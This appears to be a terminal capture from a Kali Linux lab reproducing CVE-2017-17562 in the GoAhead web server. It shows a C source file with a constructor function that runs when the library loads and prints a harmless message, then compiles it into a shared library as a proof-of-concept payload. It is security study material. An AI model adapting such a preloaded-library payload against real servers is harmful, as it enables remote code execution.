 ┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ cat payload.c
#include <unistd.h>
static void before_main(void) __attribute__((constructor));
static void before_main(void)
{
    write(1, "Hello: World!\n", 14);
}
┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ gcc -shared -fPIC payload.c -o payload.so
┌──(kali㉿kali)-[~/github_containers/goahead/CVE-2017-17562]
└─$ ls
payload.c  payload.so